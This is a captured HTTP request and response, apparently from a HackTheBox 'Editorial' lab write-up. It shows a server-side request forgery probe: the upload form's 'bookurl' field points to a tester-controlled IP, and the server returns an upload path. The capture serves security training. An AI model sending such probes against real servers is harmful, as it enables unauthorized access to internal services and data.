 POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Length: 314
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8BU1K0ypb2l8ezwt
Accept: */*
Origin: http://editorial.htb
Referer: http://editorial.htb/upload
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: keep-alive
------WebKitFormBoundary8BU1K0ypb2l8ezwt
Content-Disposition: form-data; name="bookurl"
http://10.10.16.42/image.png
------WebKitFormBoundary8BU1K0ypb2l8ezwt
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary8BU1K0ypb2l8ezwt--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 21 Oct 2024 13:43:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/c14ff761-e35f-4379-b8ed-2cfdc2964ecf